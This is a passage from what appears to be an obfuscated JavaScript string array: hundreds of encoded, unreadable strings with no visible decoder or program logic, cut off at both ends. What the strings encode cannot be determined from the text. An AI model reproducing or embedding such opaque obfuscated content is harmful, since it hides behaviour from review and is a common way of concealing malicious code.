p','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoN